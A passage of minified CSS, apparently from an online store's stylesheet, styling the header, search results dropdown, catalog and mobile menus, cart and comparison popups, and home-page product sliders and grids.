.header__main{border-bottom:3px solid var(--color_red_2)}}@media screen and (min-width:1449px) and (max-width:1600px){.special-categories li:nth-child(n+9){display:none}}@media screen and (min-width:995px) and (max-width:1450px){.special-categories li:nth-child(n+8){display:none}}@media(max-width:992px) and (min-width:640px){.header__top{display:none}.header__bottom{display:none}header,.header__full{height:61px}header{position:-webkit-sticky;position:sticky;top:0;z-index:10}}@media(max-width:640px){.header__main{position:relative}.header__top-inner{padding-bottom:0}.header__top-left-menu{display:none}.header__top-langs{display:none}.header__main-tablet-menu{display:none}.header__main-logo{display:none}.header__top-right-menu .header__menu li:not(.header__top-mobile){display:none}.header__top-mobile{font-size:17px}.header__top-right-menu{margin-right:0}.header__bottom .header__menu ul li:last-child{padding-right:20px}.header__bottom .header__menu ul{gap:25px}.header__top-right-menu .header__menu ul li a{color:var(--text_color_3);font-weight:500}header{height:113px}.header__full{height:154px}.header__scroll .header__top,.header__scroll .header__active-hide{display:none}.header__catalog-active .header__top{display:none}.header__catalog-active .header__main-menu-burger{display:none}.header__scroll .header__main-tablet-menu{display:block}.header__catalog-active .header__main-tablet-menu{display:none}}@media(max-width:380px){.header__mobile-menu ul li a{width:50px}.header__mobile-menu-text{display:none}.header__scroll .header__main-tablet-menu .header__menu ul li a span{display:none}#mobile-app-link-banner{bottom:40px}}.header__search-active{overflow:hidden;margin-right:7px}.header__search-active .header__main-menu-burger{display:none}.header__search-shadow{position:fixed;z-index:100;top:0;left:0;width:100%;height:100%;background:var(--footer_bg);opacity:.7;display:none}.header__search-close-mobile{position:absolute;display:none;top:10px;left:10px;cursor:pointer;width:11px;height:11px;padding:10px;border-radius:20px;font-size:0;background:var(--color_white)}.header__search-content{position:absolute;display:none;height:0;overflow:hidden;width:100%;top:100%;left:0;margin-top:5px;background:transparent;z-index:120;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.header__search-active .header__search-block{height:50px;z-index:10;left:0;top:0}.header__search-active .header__search-inputs{position:relative;z-index:120}.header__search-active .header__search-shadow{display:block}.header__search-active .header__search-content{height:calc(100vh - 130px);display:block}.header__search-active .header__scroll .header__search-content{height:calc(100vh - 70px)}.header__search-active .header__mobile{z-index:0}.header__search-content-narrow{position:absolute;width:100%;top:0;left:0;align-items:stretch;background:var(--color_white);border-radius:10px;overflow:hidden;max-height:-webkit-fill-available;max-height:-moz-available}.header__search-content-left{width:300px;min-width:300px;background:var(--color_grey_2);align-items:flex-start}.header__search-content-right{flex-grow:1;overflow:auto}.header__search-content-left-inner{flex-grow:1;overflow:auto;max-height:calc(100% - 10px);box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.header__search-content-inner{padding:20px}.header__search-content-suggestions{margin:0 -20px;margin-bottom:30px}.header__search-content-suggestions a{color:var(--text_color_3);padding:5px 20px;display:block}.header__search-content-suggestions a span{color:var(--color_red)}.header__search-content-links{margin:0 -20px}.header__search-content-links a{color:var(--text_color_3);padding:8px 20px;padding-right:40px;display:block}.header__search-content-links a:hover{color:var(--color_red_2);background:var(--color_white)}.header__search-products{flex-wrap:wrap;justify-content:flex-start;margin-bottom:20px;align-items:stretch}.header__search-product{width:14.28%;margin-bottom:10px;align-items:stretch}.header__search-product-link{padding:10px;border-radius:5px;color:var(--text_color);flex-grow:1;align-items:stretch}.header__search-product-link:hover{color:var(--text_color);box-shadow:0 3px 6px 0 var(--shadow_3)}.header__search-product-image{width:135px;height:135px;margin:0 auto}.header__search-product-image img{width:100%;height:100%;object-fit:contain}.header__search-product-content{flex-grow:1;flex-direction:column;align-items:stretch}.header__search-product-name{line-height:160%;min-height:67px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;line-clamp:3;-webkit-box-orient:vertical}.header__search-product-price-old{color:var(--text_color_2);text-decoration:line-through;font-size:11px;padding:5px 0}.header__search-product-price{font-size:15px;font-weight:bold}@media(max-width:1500px){.header__search-product{width:16.666%}}@media(max-width:1300px){.header__search-product{width:20%}}@media(max-width:1100px){.header__search-product{width:25%}}@media(max-width:991px){.header__search-product{width:33.333%}}@media(max-width:800px){.header__search-product{width:50%}}@media(max-width:991px){.header__search-active .header__search-block .header__search-content{height:calc(100vh - 70px)}.header__search-content-left{width:230px;min-width:230px}}@media(min-width:641px){.header__search-product-link{flex-direction:column}}@media(max-width:640px){.header__search-active .header__search-block .header__search-content{height:calc(100vh - 130px)}.header__search-content{overflow:auto}.header__search-content-narrow{display:block;padding:5px 0;overflow:initial}.header__search-shadow{background:var(--color_white);opacity:1;top:52px}.header__search-content-left{width:auto;background:transparent}.header__search-content-right{flex-grow:1}.header__search-content-inner{padding:0}.header__search-active .header__search-close-mobile{display:block}.header__search-active .header__search-inputs .form__input{padding-left:47px}.header__search-product-link{align-items:flex-start;height:auto}.header__search-product-image{width:100px;height:auto;margin:0 auto;margin-right:20px;min-width:100px}.header__search-content-left-inner{overflow:hidden;margin:0}.header__search-content-more{margin-bottom:20%}}@media(max-width:540px){.header__search-products{display:block}.header__search-product{width:auto}}.header__catalog-active .header__catalog-active-svg svg use{fill:var(--color_red_2)}.header__catalog{overflow:hidden;position:absolute;display:none;background:var(--color_white);width:100%;margin-top:1px;top:100%;left:0}.header__catalog:before{content:'';display:block;position:absolute;left:0;top:0;height:100%;z-index:1;width:calc(50% - 515px);background:var(--color_grey_2)}.header__catalog-active .header__catalog{display:block}.header__catalog-inner{position:relative;z-index:1;align-items:stretch;max-width:1630px;padding:0 20px;margin:0 auto;height:calc(100vh - 120px)}.header__catalog-left{width:350px;position:relative;background:var(--color_grey_2);align-items:stretch}.header__catalog-left-inner{flex-grow:1;position:relative;overflow:auto;max-height:100%}.header__catalog-right{position:relative;flex-grow:1;align-items:stretch}.header__catalog-right-inner{position:static;flex-grow:1;overflow:auto;max-height:100%}.header__catalog-left-narrow{padding-bottom:40px}.header__catalog-right-narrow{padding:20px;padding-bottom:40px}.header__catalog-left-menu{padding:0 0}.header__catalog-left-menu ul li{list-style:none}.header__catalog-left-menu-link{display:block;position:relative;padding:8px 30px 8px 37px;color:var(--text_color_3)}.header__catalog-left-menu-link:before{content:'';display:block;position:absolute;right:100%;top:0;height:100%;z-index:1;width:calc(10000px);background:inherit}.header__catalog-left-menu-icon{position:absolute;left:2px;top:50%;margin-top:-12px;font-size:0}.header__catalog-left-menu-icon svg{fill:var(--text_color_2)}.header__catalog-left-menu-arrow{position:absolute;opacity:0;color:var(--color_red_2);font-size:0;right:10px;top:50%;margin-top:-3px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.header__catalog-left-menu-arrow svg{fill:var(--color_red_2)}.header__catalog-left-menu-link:hover,.header__catalog-left-menu-link.current{background:var(--color_white);color:var(--color_red_2)}.header__catalog-left-menu-link:hover .header__catalog-left-menu-icon svg,.header__catalog-left-menu-link.current .header__catalog-left-menu-icon svg{fill:var(--color_red_2)}.header__catalog-left-menu-link:hover .header__catalog-left-menu-arrow,.header__catalog-left-menu-link.current .header__catalog-left-menu-arrow{right:5px;opacity:1}.header__catalog-20 .header__catalog-left-menu-icon svg{fill:var(--color_green_2)}.header__catalog-left-bottom{position:absolute;bottom:0;right:0;width:100%}.header__catalog-left-bottom a{font-weight:bold;padding-top:10px;padding-bottom:10px}.header__catalog-left-bottom a,.header__catalog-left-bottom a:hover{background:var(--color_yellow_6)}.header__catalog-left-bottom .header__catalog-left-menu-icon svg{fill:var(--color_red_2)}.header__catalog-submenu-items{align-items:flex-start;flex-wrap:wrap;justify-content:flex-start}.header__catalog-submenu-column{width:33.33%}.header__catalog-submenu-column-wide,.header__catalog-submenu-column-narrow{flex-grow:1}.header__catalog-submenu-column-wide .header__catalog-submenu{width:33.33%}.header__catalog-submenu-column-narrow .header__catalog-submenu{width:50%}.header__catalog-submenu-adv-items{max-width:300px}.header__catalog-submenu-inner{position:relative;padding-left:70px}.header__catalog-submenu{margin-bottom:20px}.header__catalog-submenu-icon{width:50px;height:50px;position:absolute;left:0;top:0}.header__catalog-submenu-icon img{width:100%;height:100%;object-fit:contain}.header__catalog-submenu-title{margin-bottom:10px}.header__catalog-submenu-title a{font-size:17px;font-weight:bold;color:var(--text_color);line-height:170%}.header__catalog-submenu-title a:hover{color:var(--color_red_2)}.header__catalog-submenu-content ul li{list-style:none}.header__catalog-submenu-content ul li+li{margin-top:10px}.header__catalog-submenu-content ul li a{display:block;color:var(--text_color_3)}.header__catalog-submenu-content ul li a:hover{color:var(--color_red_2)}.header__catalog-right-bottom{position:absolute;bottom:0;left:0;width:100%;z-index:1;background:var(--color_white);justify-content:flex-start;align-items:flex-end}.header__catalog-right-bottom-link a{height:40px;line-height:40px;padding:0 20px}.header__catalog-right-bottom-link a span{display:inline-block;vertical-align:middle}.header__catalog-right-bottom-link a span+span{margin-left:5px}.header__catalog-right-bottom-link a .svg__wrapper{font-size:0;line-height:0}.header__catalog-right-bottom>*{width:33.333%}.header__catalog-right-bottom>*:nth-child(2){padding-left:50px}.header__catalog-right-bottom-categories-block{position:relative}.header__catalog-right-bottom-categories{background:var(--color_white);position:absolute;width:100%;right:0;bottom:0;flex-wrap:wrap;margin:0 -5px;left:-25px;max-width:310px;padding:5px 0}.header__catalog-right-bottom-categories div{width:33.333%;margin:5px 0}.header__catalog-right-bottom-categories a{margin:0 5px 0 5px;text-align:center;line-height:50px;height:50px;display:block;background:var(--color_white);border-radius:10px;border:1px solid var(--color_grey_6)}.header__catalog-right-bottom-categories a img{max-width:50%;vertical-align:middle}.header__catalog-submenu-block{display:none}.header__catalog-submenu-back a{font-size:19px;font-weight:bold;color:var(--text_color);padding:12px 20px;display:block;background:var(--color_grey_3);margin-bottom:10px}.header__catalog-submenu-back a:hover{color:var(--color_red_2)}@media(max-width:1100px){.header__catalog-left{width:250px;min-width:250px}.header__catalog:before{width:270px;left:0}}@media(min-width:992px){.header__scroll .header__catalog-inner{height:calc(100vh - 61px)}}@media(max-width:991px){.header__catalog-submenu-column{width:50%}.header__catalog-submenu-inner{padding-left:0 !important}.header__catalog-submenu-column-wide .header__catalog-submenu,.header__catalog-submenu-column-narrow .header__catalog-submenu{width:50%}.header__catalog-submenu-icon{position:relative}.header__catalog-submenu-column:nth-child(3){display:flex;flex-grow:1}.header__catalog-submenu-column-adv{display:none !important}.header__catalog-submenu-column:nth-child(3) .header__catalog-submenu{width:50%}.header__catalog-submenu-column-adv{display:none}.header__catalog-right-bottom>*{width:50%}.header__catalog-right-bottom>*:nth-child(2){padding-left:0;margin-left:-20px}.header__catalog-right-bottom>*:nth-child(3){display:none}}@media(min-width:767px){.header__catalog-submenu-content{display:block !important}.header__catalog-left-top-mobile{display:none}.header__catalog-submenu-back{display:none}.header__catalog-submenu-content .header__catalog-submenu-back{display:none}}@media(max-width:767px){.header__catalog:before{display:none}.header__catalog{background:var(--color_white);overflow:auto;height:calc(100vh - 123px)}.header__catalog-inner{display:block;padding:0 0;margin:0;height:auto}.header__catalog-left{width:auto;max-width:none;display:block;background:var(--color_white)}.header__catalog-left-bottom{display:none}.header__catalog-right{display:none}.header__catalog-left-narrow{padding:0;margin-bottom:100px}.header__catalog-left-top-mobile{justify-content:flex-start;background:var(--color_grey_3);padding:0 20px}.header__catalog-left-top-mobile a{min-width:140px;display:block;line-height:43px;height:48px}.header__catalog-left-top-mobile .link__svg-icon{margin-top:3px}.header__catalog-left-menu-link:before{display:none}.header__catalog-left-menu-link{padding:14px 28px 14px 57px}.header__catalog-left-menu-icon{left:20px}.header__catalog-left-menu-arrow{margin-right:10px}.header__catalog-submenu-column-wide .header__catalog-submenu,.header__catalog-submenu-column-narrow .header__catalog-submenu{width:100%;position:relative !important;left:0 !important;top:0 !important}.header__catalog-submenu-items-list{height:auto !important}.header__catalog-submenu{margin-bottom:0}.header__catalog-right-inner{padding:0;margin-bottom:10px}.header__catalog-right-narrow{padding:0}.header__catalog-right-bottom{display:none}.header__catalog-submenu-icon{display:none}.header__catalog-submenu-items,.header__catalog-submenu-column:nth-child(3){display:block}.header__catalog-submenu-column,.header__catalog-submenu-column:nth-child(3) .header__catalog-submenu{width:auto}.header__catalog-submenu:nth-child(n+2){margin-top:0}.header__catalog-submenu-title{margin-bottom:0}.header__catalog-menu-2 .header__catalog-left{display:none}.header__catalog-menu-2 .header__catalog-right{display:block}.header__catalog-menu-2 .header__catalog-submenu-content{display:none}.header__catalog-submenu-title a,.header__catalog-submenu-content ul li a{display:block;font-size:17px;position:relative;padding:14px 30px 14px 20px;color:var(--text_color_3);font-weight:normal;line-height:normal}.header__catalog-submenu-title a:hover,.header__catalog-submenu-content ul li a:hover{background:var(--color_white)}.header__catalog-menu-3 .header__catalog-submenu-title{display:none}.header__catalog-submenu-content ul li+li{margin-top:0}.header__catalog-menu-3 .header__catalog-submenu-block>.header__catalog-submenu-back{display:none}}@media(max-width:640px){.header__catalog{height:calc(100vh - 175px)}.header__catalog-active .header__catalog{height:calc(100vh - 123px)}.header__scroll .header__catalog{height:calc(100vh - 123px)}.header__catalog-left-top-mobile{justify-content:space-between}.header__catalog-left-top-mobile a{min-width:0;display:block}}@media(max-width:380px){.header__catalog{height:calc(100vh - 154px)}.header__scroll .header__catalog{height:calc(100vh - 102px)}.header__catalog-active .header__catalog{height:calc(100vh - 102px)}}.mobile__menu-active .mobile__menu-shadow{display:block}.mobile__menu-block .side__menu-narrow{background:var(--color_grey_2)}.mobile__menu-block{overflow:hidden;position:absolute;display:none;width:100%;margin-top:1px;top:100%;left:0;z-index:1;display:none}.mobile__menu-active .mobile__menu-block{display:block}.mobile__menu-content{position:relative;z-index:5;align-items:stretch;max-width:400px;background:var(--color_grey_2)}.mobile__menu-inner{flex-grow:1;overflow:auto;padding-bottom:120px}.mobile__menu-shadow{display:none;position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;opacity:.7;background:var(--footer_bg);overflow:hidden}.mobile__menu-list{margin:0 20px;padding:10px 0}.mobile__menu-list+.mobile__menu-list{border-top:1px solid var(--line_color_1)}.mobile__menu-list ul{margin:0 -20px}.mobile__menu-list ul li{list-style:none}.mobile__menu-list ul li a:hover{background:var(--color_white)}.mobile__menu-list ul li a{display:block;position:relative;padding:10px 30px 10px 57px;color:var(--text_color_3)}.mobile__menu-list ul li a .header__catalog-left-menu-icon{left:22px}.mobile__menu-list ul li a .link__dashed{color:var(--link_color)}.mobile__menu-list-icon{width:24px;height:24px;line-height:24px;display:block;position:absolute;left:22px;top:50%;margin-top:-12px;font-size:0;text-align:center}.mobile__menu-list-icon svg{fill:var(--text_color_4);vertical-align:middle}.mobile__menu-bottom{background:var(--color_grey_3);padding:10px 0;position:fixed;width:100%;max-width:400px;bottom:72px;left:0}.mobile__menu-block .header__top-langs{padding:10px 20px;display:block}.mobile__menu-block .header__top-langs nav ul{justify-content:center;gap:5px}@media(min-width:992px){.mobile__menu-block{display:none !important}}@media(max-width:991px){.mobile__menu-active{overflow:hidden}}@media(max-width:767px){.mobile__menu-content{background:var(--color_white)}.mobile__menu-list ul li a{padding:14px 30px 14px 57px}}@media(max-width:640px){.header__scroll .mobile__menu-content{height:calc(100vh - 123px);height:calc(calc(var(--vh,1vh)*100) - 123px)}.mobile__menu-bottom{padding:5px 0}.mobile__menu-inner{padding-bottom:120px}.mobile__menu-content{height:calc(100vh - 173px);height:calc(calc(var(--vh,1vh)*100) - 173px)}}@media(max-width:380px){.mobile__menu-content{height:calc(100vh - 153px);height:calc(calc(var(--vh,1vh)*100) - 153px)}.header__scroll .mobile__menu-content{height:calc(100vh - 102px);height:calc(calc(var(--vh,1vh)*100) - 102px)}.mobile__menu-bottom{bottom:40px}}.header__comparison{display:none;opacity:0;z-index:-1;position:absolute;right:150px;top:100%;margin-top:5px;background:var(--color_white);width:260px;padding:20px 20px;border-radius:10px;box-shadow:0 3px 15px 0 var(--shadow_3);border:1px solid var(--color_grey)}.header__comparison-active .header__comparison{display:block;opacity:1;z-index:2}.header__comparison-active .header__comparison-link{background:var(--color_grey_3)}.header__comparison-active .header__comparison-active-svg svg use{fill:var(--color_red_2)}.header__comparison-title{font-size:17px;font-weight:bold;position:relative;padding-bottom:15px}.header__comparison-title .popup__close{top:-5px;right:-6px}.header__comparison-item{position:relative;border-top:1px solid var(--color_grey_6)}.header__comparison-item:last-child{border-bottom:1px solid var(--color_grey_6)}.header__comparison-item-link{display:block;padding:20px 0;padding-right:20px}.header__comparison-item-name{text-decoration:underline;margin-right:5px}.header__comparison-item-number{color:var(--text_color_2)}.header__comparison-item-delete{position:absolute;top:50%;right:0;margin-top:-10px}@media(max-width:991px){.header__comparison-move-up{padding-bottom:70px}}.header__cart{display:none;opacity:0;z-index:-1;position:absolute;right:0;top:100%;margin-top:5px;background:var(--color_white);width:365px;padding:20px 20px;border-radius:10px;box-shadow:0 3px 15px 0 var(--shadow_3)}.header__cart-empty-block{display:none;text-align:center;padding:50px 20px;margin:0 auto}.header__cart-empty .header__cart-empty-block{display:block}.header__cart-empty-title{margin-top:10px;font-size:27px;font-weight:bold}.header__cart-empty-text{max-width:250px;margin:10px auto 0}.header__cart-bottom{color:var(--text_color_4);padding-top:20px}.header__cart-bottom span{color:var(--text_color);font-weight:bold}.header__cart-empty .header__cart-content{display:none}.header__cart-content>.header__cart-content-narrow{margin-right:-20px}.header__cart-content-narrow{max-height:310px;overflow:auto;padding-right:10px !important}.header__cart-item{border-bottom:1px solid var(--color_grey_6);padding-bottom:20px}.header__cart-item+.header__cart-item{margin-top:20px}.header__cart-item-link{color:var(--text_color)}.header__cart-item-image{width:67px;height:67px;min-width:67px}.header__cart-item-image img{width:100%;height:100%;object-fit:cover}.header__cart-item-content{margin-left:10px;flex-grow:1}.header__cart-item-title{min-height:35px;margin-bottom:10px}.header__cart-item-q{color:var(--text_color_2)}.header__cart-item-p{font-weight:bold}.header__cart-active .header__cart{display:block;opacity:1;z-index:2;position:absolute}.header__cart-active .header__cart-link{background:var(--color_grey_3)}.header__cart-active .header__cart-active-svg svg use{fill:var(--color_red_2)}.header__cabinet-menu-block{display:none;opacity:0;z-index:-1;position:absolute;margin-top:5px;left:0;top:100%}.header__cabinet-menu-active .header__cabinet-menu-block{display:block;opacity:1;z-index:10000}.header__cabinet-menu-active .header__cabinet-menu-active-svg svg use{fill:var(--color_red_2)}.header__cabinet-menu-inner{background:var(--color_white);max-width:365px;border-radius:10px;box-shadow:0 3px 15px 0 var(--shadow_3)}.header__cabinet-menu{padding-bottom:10px;overflow:auto}.header__cabinet-menu nav ul li{list-style:none}.header__cabinet-menu nav ul li a{position:relative;color:var(--text_color_3);display:block;padding:10px 20px 10px 65px}.header__cabinet-menu nav ul li a:hover svg,.header__cabinet-menu nav ul li a.current svg{fill:var(--color_red)}.header__cabinet-menu nav ul li a:hover,.header__cabinet-menu nav ul li a.current{background:var(--color_grey_3)}.header__cabinet-menu-icon{position:absolute;left:25px;top:50%;margin-top:-12px;display:inline-block;width:24px;height:24px}.header__cabinet-menu-icon svg{fill:var(--text_color_4);-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.header__cabinet-menu-number{position:absolute;right:20px;top:50%;margin-top:-9px}.header__cabinet-menu-number span{display:block;text-align:center;color:var(--text_color_1);min-width:18px;font-size:11px;height:18px;line-height:18px;background:var(--color_red);border-radius:50%}.header__cabinet-menu-person{display:none;background:var(--color_grey_3);color:var(--text_color_3);padding:20px 20px 20px 65px;position:relative}.header__cabinet-menu-person svg{position:absolute;left:25px;top:50%;margin-top:-12px;fill:var(--text_color_4)}.header__cabinet-menu-person span{font-weight:bold}.header__cabinet-menu-bonus{padding:0 25px;height:50px;line-height:50px;border-bottom:1px solid var(--color_grey_6);vertical-align:middle}.header__cabinet-menu-bonus svg{vertical-align:baseline;font-size:0}.header__cabinet-menu-bonus span{vertical-align:baseline;margin-left:10px;font-size:17px;font-weight:bold}@media(max-width:991px){.header__cart{position:fixed;margin-top:0;right:0;top:auto;bottom:61px;margin-bottom:5px}.header__cabinet-menu-active{overflow:hidden;margin-right:7px}.header__comparison{position:fixed;margin-top:0;left:50%;margin-left:-150px;right:auto;top:auto;bottom:61px;margin-bottom:5px}.header__main-menu{position:absolute}.header__cabinet-menu-block{position:fixed;top:0;width:100%;margin-top:0;height:calc(100vh - 62px)}.header__cabinet-menu-inner{max-width:300px;border-radius:0;box-shadow:none;position:relative;z-index:10}.header__cabinet-menu-person{display:block}.header__cabinet-menu-shadow{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;opacity:.7;background:var(--footer_bg);overflow:hidden}.header__cabinet-menu{height:calc(100vh - 259px)}}@media(max-width:480px){.header__cart{width:100%;padding:15px 0;border-radius:0;margin-bottom:0}.header__comparison{width:calc(100% - 42px);margin-bottom:0;left:0;margin-left:0}.header__cart-bottom{padding-top:15px}.header__cart-inner{padding:0 20px 0 20px}.header__cabinet-menu-inner{max-width:none}.rewiews-title-block{flex-direction:column}.rewiews-title{margin-bottom:20px}}@media(max-width:380px){.header__comparison{bottom:41px}.header__cart{bottom:41px}.header__cart-bottom span{display:block}.header__cabinet-menu-block{height:calc(100vh - 42px)}}.popup__city-image-size{width:200px;height:75px}.home__main{padding:60px 0 70px 0}.home__main-dark{background-color:var(--footer_bg)}main>.home__main-dark:last-child{border-bottom:1px solid var(--footer_line)}.home__main-dark .title__xmedium{color:var(--text_color_1)}.home__main .products__slider-wrapper{margin-bottom:60px;z-index:5;position:relative}.home__main .products__slider-wrapper:last-child{margin-bottom:0}.home__main .product__item-images-label-top{display:none}.home__slider-main-block{gap:30px;align-items:stretch}.home__slider-main-block+*{margin-top:35px}.home__slider-main{height:430px;position:relative;margin:0 auto;border-radius:10px}.home__slider-main-item{border-radius:10px;overflow:hidden}.home__slider-main .swiper-slide img{width:100%;height:100%;object-fit:cover}.home__slider-main .swiper-button-prev{left:20px}.home__slider-main .swiper-button-next{right:20px}.home__slider-main-pagination-wrapper{display:none}.home__slider-main-products{width:410px;min-width:410px}.home__slider-products .swiper-button-prev{left:20px}.home__slider-products .swiper-button-next{right:20px}.home__slider-product-inner{flex-grow:1;background:var(--color_white);border:1px solid var(--color_grey_6);border-radius:10px;padding:20px;position:relative;height:390px}.home__slider-product-inner:hover{border-color:var(--color_red)}.home__slider-product-narrow{max-width:320px;margin:0 auto;position:relative;padding-top:35px}.home__slider-product-narrow .product__item-links{top:0}.home__slider-product-label{font-size:21px;font-weight:bold;position:absolute;top:0;left:0}.home__slider-product-timer{z-index:1;position:absolute;top:0;right:0}.home__slider-product-images{position:relative;margin-top:10px}.home__slider-product-image{height:195px;text-align:center}.home__slider-product-image a img{width:100%;height:100%;object-fit:contain}.home__slider-product-label-top{position:absolute;top:0;left:0}.home__slider-product-content{margin-top:10px}.home__slider-product-content .product__item-name{margin-top:10px}.home__slider-product-blocks{margin-top:15px}@media(max-width:1150px){.home__slider-main-products{width:310px;min-width:310px}}@media(min-width:992px){.home__slider-product-narrow{display:block}}@media(max-width:991px){.home__slider-main-block{display:block}.home__slider-main-products{width:auto;min-width:0}.home__slider-main.swiper{padding-bottom:35px}.home__slider-main.swiper .swiper-pagination-bullets.swiper-pagination-horizontal{bottom:10px}.home__slider-main-pagination-wrapper{display:block}.home__slider-product-inner{height:240px;padding-top:10px}.home__slider-product-narrow{max-width:none}.home__slider-product-images{width:50%;flex-grow:1;margin-top:0}.home__slider-product-images-inner{max-width:310px}.home__slider-product-content{width:50%;flex-grow:1;margin-top:0}.home__slider-product-content-inner{max-width:350px}.home__slider-product-narrow .product__item-links{top:40px;right:-5px}}@media(max-width:767px){.home__slider-main{height:330px}.home__main{padding:50px 0 60px 0}.home__slider-products .swiper-button-prev,.home__slider-products .swiper-button-next{display:none}.home__slider-product-narrow{padding-top:45px}}@media(max-width:640px){.home__slider-main{height:250px}.home__slider-main.swiper .swiper-button-prev,.home__slider-main.swiper .swiper-button-next{display:none}.home__main{padding:40px 0 50px 0}.home__main-narrow{padding:20px 0 20px 0}.home__slider-product-inner{height:auto}.home__slider-product-images{width:150px;min-width:150px;margin-right:15px;position:static}.home__slider-product-content{width:auto}.home__slider-product-label-top{top:35px}}@media(max-width:540px){.home__slider-main{height:250px}}@media(max-width:480px) and (min-width:375px){.home__slider-product-blocks{display:block}}@media(max-width:480px){.home__slider-product-narrow{padding-top:70px}.home__slider-product-label-top{top:40px}}@media(max-width:450px){.home__slider-main{height:230px}}@media(max-width:400px){.home__slider-main{height:210px}}@media(max-width:375px){.home__slider-main{height:180px}.home__slider-product-narrow{display:block;padding-top:40px}.home__slider-product-images{margin:0 auto}}@media(max-width:320px){.home__slider-main{height:150px}}.home__main-2{margin-top:120px;padding-bottom:20px}.home__advantages-wrapper{margin-bottom:-150px;top:-150px;position:relative;padding:20px 0 50px 0}.home__advantages{background:var(--color_white);border-radius:10px}.home__advantages-item{overflow:hidden}.home__advantages>.home__advantages-item{width:25%;display:inline-block}.home__advantages-item-inner{display:block;padding:30px 20px 50px 20px;max-width:200px;margin:0 auto;color:initial}.home__advantages-item-inner:hover{color:initial}.home__advantages-image{text-align:center}.home__advantages-image-size{width:120px;height:120px}.home__advantages-name{font-size:17px;font-weight:500;color:#000;line-height:150%}.home__advantages-text{margin-top:10px;line-height:130%}.home__hits{gap:20px;margin-bottom:40px;align-items:stretch}.home__products-grid{flex-wrap:wrap;flex-grow:1;align-items:stretch;gap:20px}.home__products-grid-single{width:390px;min-width:390px}.home__hits-categories-block{width:15%;min-width:15%}.home__hits-categories{gap:20px;flex-direction:column;align-items:stretch}.home__hits-categories-item{flex-grow:1}.home__hits-categories-item-link{background:var(--color_white);display:block;border:1px solid var(--color_grey_6);flex-grow:1;border-radius:10px;text-align:center;padding:10px 10px 10px 10px;color:var(--text_color)}.home__hits-categories-item-name{margin-top:10px;white-space:normal}.home__products-grid-product-high{width:100%;height:100%;align-items:stretch}.home__products-grid-wide{width:100%;height:calc(50% - 10px);align-items:stretch}.home__products-grid-small{width:calc(50% - 10px);align-items:stretch;height:calc(50% - 10px)}.home__products-grid-product{flex-grow:1;gap:20px;background:var(--color_white);border:1px solid var(--color_grey_6);border-radius:10px;padding:20px;position:relative}.home__products-grid-product-high .home__products-grid-product{flex-direction:column}.home__products-grid-product-high .home__products-grid-product .home__products-grid-img-block{flex-grow:1}.home__products-grid-product-wide{padding:20px 20px;align-items:stretch}.home__products-grid-img-block{position:relative;flex-grow:1}.home__products-grid-img-block .product__item-links{top:0;left:0;right:auto}.home__products-grid-product-high .home__products-grid-img-block .product__item-links{top:0;right:0;left:auto}.home__products-grid-img{width:150px;height:150px;margin:0 auto}.home__products-grid-img img{width:100%;height:100%;object-fit:contain}.home__products-grid-product-high .home__products-grid-img{width:auto;height:auto}.home__products-grid-product-wide .home__products-grid-img{min-width:150px}.home__products-grid-content.flex__block{flex-direction:column;align-items:stretch}.home__products-grid-img+.home__products-grid-name{margin-top:10px}.home__products-grid-name+.product__item-reviews{margin:20px 0}.home__products-grid-name a{color:var(--color_text)}.home__products-grid-name{font-size:15px;font-weight:500;line-height:135%;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.home__products-grid-info{margin-top:10px}.home__products-grid-price{font-size:23px;font-weight:700}.home__products-grid-price-old{text-decoration:line-through;color:var(--text_color_2);display:inline-block}.home__products-grid-buy a{width:42px;height:42px;padding:0;line-height:42px;border-radius:10px}.home__products-grid-buy a svg{margin-top:-5px;vertical-align:middle}#home__bottom-banner{margin:0 0 30px}#home__sale-products{margin-bottom:60px}.home__swiper-height{min-height:430px}.home__brands-block-heigh{min-height:260px;margin-top:95px}#home__bottom-banner{min-height:430px}#home__articles{min-height:450px}#home__video-reviews{min-height:400px}#hit-sales{min-height:670px}#hit-sales .title__block{padding-top:20px}@media(max-width:1600px){.home__hits-categories-block{width:140px;min-width:140px}.home__products-grid-single{width:340px;min-width:340px}}@media(max-width:1450px){.home__products-grid-hide-tablet{flex-direction:column}.home__products-grid-hide-tablet .home__products-grid-wide{display:none}.home__products-grid-hide-tablet .home__products-grid-small{width:100%}}@media(max-width:1250px){#home__bottom-banner{min-height:300px}}@media(max-width:1150px){.home__products-grid-hide-tablet{display:none}#home__video-reviews{min-height:590px}}@media(max-width:1050px){.home__brands-block-heigh{min-height:390px}}@media(max-width:991px){.home__products-grid-single{width:300px;min-width:300px}#home__bottom-banner{min-height:430px}.home__swiper-height{min-height:530px}#home__video-reviews{min-height:370px}}@media(max-width:950px){.home__products-grid-single{width:320px;min-width:320px}.home__products-grid-hide-tablet-2 .home__products-grid-wide{display:none}.home__products-grid-hide-tablet-2 .home__products-grid-small{width:100%}}@media(max-width:868px){.home__brands-block-heigh{min-height:345px}}@media(min-width:768px){.home__hits-mobile-slider{display:none}}@media(max-width:767px){.home__hits{display:block;margin-bottom:0}.home__products-grid-single,.home__products-grid-hide-tablet-2{display:none}.home__hits-categories-block{width:auto;max-width:none}.home__hits-categories{flex-direction:row;gap:10px}.home__hits-categories-item{width:25%;align-items:stretch}.home__hits-categories-item-link{flex-grow:1}.home__hits-mobile-slider .products__slider-wrapper{margin-bottom:20px}#home__bottom-banner{min-height:560px}#hit-sales{min-height:0}}@media(max-width:680px){.home__hits-categories-block{margin:0 -20px;padding:0 20px}.home__hits-categories-item{width:150px;min-width:150px}.home__hits-categories-item:last-child{padding-right:20px}.home__swiper-height{min-height:430px}.home__brands-block-heigh{min-height:520px}}@media(max-width:600px){.home__hits-mobile-slider 